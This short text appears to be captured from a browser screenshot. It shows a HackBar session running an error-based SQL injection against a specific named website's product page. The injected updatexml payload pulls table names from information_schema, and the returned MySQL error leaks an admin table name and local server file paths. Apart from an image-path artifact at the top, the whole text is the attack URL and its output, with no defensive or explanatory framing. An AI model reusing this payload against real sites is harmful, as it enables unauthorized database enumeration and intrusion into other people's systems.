 MySQL Error: 1105 (XPATH syntax error: '~pwn_base_admin~')
#0 dbbase_sql->halt(Invalid SQL: select src from pwn_product_con where id='43' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where
table_schema='scps168' limit 10,1),0x7e),1))-- ') called at [D:\zzzjianzhan1\scps168.com\includes\db.inc.php:73] #1 dbbase_sql->query(select src from {P}_product_con where
id='43' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='scps168' limit 10,1),0x7e),1))-- ') called at [D:\zzzjianzhan1
\scps168.com\product\post.php:832] '>
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL http://scps168.com/product/html/?43' and (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='scps168' limit 10,1),0x7e),1))--+.html
Split URL
Execute
Post data Referrer User Agent Cookies